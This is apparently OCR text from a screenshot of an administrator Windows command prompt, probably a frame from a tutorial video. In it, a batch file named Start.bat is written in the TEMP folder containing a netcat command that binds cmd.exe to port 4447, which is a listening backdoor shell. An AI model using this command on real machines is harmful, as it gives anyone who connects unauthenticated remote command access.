 Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>cd %TEMP%
C:\Users\sunsh\AppData\Local\Temp>Creates a batch file to start listening
'Creates' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\sunsh\AppData\Local\Temp>copy con Start.bat
C:\tools\nc -l -p 4447 -t -e cmd.exe
^Z
1 file(s) copied.
C:\Users\sunsh\AppData\Local\Temp>